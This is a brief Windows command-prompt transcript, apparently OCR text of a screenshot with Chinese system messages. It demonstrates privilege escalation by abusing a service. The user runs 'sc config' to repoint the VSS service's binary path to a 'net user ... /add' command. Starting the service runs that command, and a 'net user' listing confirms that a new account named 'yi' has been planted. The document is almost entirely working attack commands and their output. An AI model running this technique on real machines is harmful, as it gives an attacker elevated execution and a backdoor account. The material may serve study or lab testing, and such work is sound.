 管理员: C:\Windows\System32\cmd.exe
[SC] ControlService 失败 1062:
服务尚未启动。
C:\Users\yaolala\Desktop>sc config "VSS" binpath= "net user yi P@admin# /add "
[SC] ChangeServiceConfig 成功
C:\Users\yaolala\Desktop>sc start VSS
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
查看命令是否添加成功
C:\Users\yaolala\Desktop>net user
\\WIN 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest yaolala
yi 李啦啦
命令成功完成。
C:\Users\yaolala\Desktop>